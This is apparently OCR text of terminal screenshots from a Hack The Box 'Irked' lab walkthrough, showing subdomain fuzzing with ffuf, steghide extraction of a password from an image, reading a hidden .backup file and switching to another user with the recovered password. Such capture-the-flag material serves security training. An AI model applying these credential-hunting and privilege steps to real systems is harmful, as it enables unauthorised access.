 1 2 3 4
djmardov@irked: ~/Documents
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/web/fuzz 109x18
:: Method : GET
:: URL : http://irked.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.irked.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 72
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 1459 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/Irked_walkthrough/recon/web/fuzz]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough 109x38
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ ls
exploits irked.jpg recon
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ ls
exploits irked.jpg pass.txt recon
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ cat pass.txt
Kab6h+m+bbp2J:HG
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$
djmardov@irked: ~/Documents 142x41
drwxr-xr-x 2 djmardov djmardov 4096 Sep 5 2022 .
drwxr-xr-x 18 djmardov djmardov 4096 Sep 5 2022 ..
$ cd ..
cd ..
$ ls
ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
$ cd Downloads
cd Downloads
$ ls -la
ls -la
total 8
drwxr-xr-x 2 djmardov djmardov 4096 Sep 5 2022 .
drwxr-xr-x 18 djmardov djmardov 4096 Sep 5 2022 ..
$ cd ..
cd ..
$ cd Documents
cd Documents
$ ls -la
ls -la
total 12
drwxr-xr-x 2 djmardov djmardov 4096 Sep 5 2022 .
drwxr-xr-x 18 djmardov djmardov 4096 Sep 5 2022 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
lrwxrwxrwx 1 root root 23 Sep 5 2022 user.txt -> /home/djmardov/user.txt
$ cat .backup
cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
$ su djmardov
su djmardov
Password: Kab6h+m+bbp2J:HG
djmardov@irked:~/Documents$ whomai
whomai
bash: whomai: command not found
djmardov@irked:~/Documents$ whoami
whoami
djmardov
djmardov@irked:~/Documents$
kali@kali: ~/Desktop/HTB/Irked_walkthrough 142x15
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ /bin/sh
$ hello world
/bin/sh: 1: hello: not found
$
File Machine View Input Devices Help Kali (Snapshot 2)